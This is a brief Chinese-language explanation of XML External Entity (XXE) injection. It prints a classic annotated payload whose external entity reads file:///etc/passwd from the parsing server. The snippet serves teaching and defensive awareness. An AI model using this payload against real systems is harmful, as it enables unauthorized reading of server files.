 XXE = XML External Entity 即外部实体，从安全角度理解成XML
External Entity attack 外部实体注入攻击
典型的攻击如下：
<?xml version="1.0" encoding="ISO-8859-1"?> XML 声明
<!DOCTYPE foo [
<!ELEMENT foo ANY >
DTD 部分
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo> XML 部分